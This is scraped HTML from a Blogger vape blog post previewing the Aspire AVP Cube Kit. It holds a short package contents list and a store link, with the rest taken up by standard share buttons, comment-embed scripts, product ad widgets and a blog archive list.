center;"><a href="https://1.bp.blogspot.com/-9kVMBRm2ei0/X45OypC8cCI/AAAAAAAACiI/RVR5ldrvTWQJ2VkxqCFG_KBoZw6hYT2KQCLcBGAsYHQ/s831/Aspire_AVP_Cube_Kit_Output_Options.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="831" height="360" src="https://1.bp.blogspot.com/-9kVMBRm2ei0/X45OypC8cCI/AAAAAAAACiI/RVR5ldrvTWQJ2VkxqCFG_KBoZw6hYT2KQCLcBGAsYHQ/w640-h360/Aspire_AVP_Cube_Kit_Output_Options.jpg" width="640" /></a></div><p><br /></p><h2 style="text-align: left;">The package of Aspire AVP Cube Starter Kit Comes With:</h2><p>1* AVP Cube Device</p><p>1* AVP Cube Pod (3.5ml)</p><p>1* AVP Pro Standard Coil 1.15ohm</p><p>1* AVP Pro Mesh Coil 0.65ohm</p><p>1* Type-C Cable</p><p>1* User Manual</p><p>You can learn more and pick it from the <a href="https://www.sourcemore.com/aspire-avp-cube-pod-kit.html">Aspire AVP Cube Kit</a>.</p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.tellusual.com/2020/10/aspire-avp-cube-kit-preview.html&title= Aspire AVP Cube Kit Preview' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.tellusual.com/2020/10/aspire-avp-cube-kit-preview.html&title= Aspire AVP Cube Kit Preview' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.tellusual.com/2020/10/aspire-avp-cube-kit-preview.html&title= Aspire AVP Cube Kit Preview' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.tellusual.com/2020/10/aspire-avp-cube-kit-preview.html&title= Aspire AVP Cube Kit Preview' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.tellusual.com/2020/10/aspire-avp-cube-kit-preview.html&media=https://1.bp.blogspot.com/--AC5tWDZI3U/X45OQEV659I/AAAAAAAACh8/bzSG7eAlt7gFhpH9CL0B4bF6pZQ6XQeIQCLcBGAsYHQ/w640-h346/Aspire_AVP_Cube_Kit_Colors.jpg&description=Here comes the good news that Aspire released its new product： Aspire AVP Cube Kit . It features an elegant appearance, compact size, 1300mA...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
vape devices
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.tellusual.com/2020/10/introduction-of-wismec-reuleaux-rx-gen3.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://1.bp.blogspot.com/--AC5tWDZI3U/X45OQEV659I/AAAAAAAACh8/bzSG7eAlt7gFhpH9CL0B4bF6pZQ6XQeIQCLcBGAsYHQ/w640-h346/Aspire_AVP_Cube_Kit_Colors.jpg' itemprop='url'/>
</div>
<meta content='Tell some important ideas in usual things-tellusual.com' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4543353764596578337?po=3889971438597406850&hl=en&saa=85391&origin=http://www.tellusual.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/3889971438597406850/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.tellusual.com/2020/10/aspire-avp-cube-kit-preview.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/01/'>
January 2026
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/12/'>
December 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2020/10/innokin-io-pod-kit-bring-fantastic.html'>Innokin I.O Pod Kit - Bring Fantastic Flavor to You!</a></li>
<li><a href='http://www.tellusual.com/2020/10/geekvape-talo-x-rda-bring-fantastic.html'>GeekVape TALO X RDA - Bring Fantastic Flavor to You!</a></li>
<li><a href='http://www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html'>What Can We Expect From Oumier Voocean 80 Kit?</a></li>
<li><a href='http://www.tellusual.com/2020/10/aspire-avp-cube-kit-preview.html'>Aspire AVP Cube Kit Preview</a></li>
<li><a href='http://www.tellusual.com/2020/10/introduction-of-wismec-reuleaux-rx-gen3.html'>Introduction of Wismec Reuleaux RX GEN3 Dual Mod</a></li>
<li><a href='http://www.tellusual.com/2020/10/hugo-vapor-boxer-aio-kit-preview.html'>Hugo Vapor Boxer AIO Kit Preview</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
